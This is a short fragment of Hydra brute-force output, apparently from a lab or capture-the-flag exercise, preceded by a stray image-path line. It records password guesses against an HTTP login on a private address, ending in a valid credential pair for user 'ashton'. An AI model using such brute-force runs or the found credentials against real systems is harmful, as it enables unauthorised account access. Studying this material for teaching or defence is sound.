 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143
f 14344399 [child 5] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-17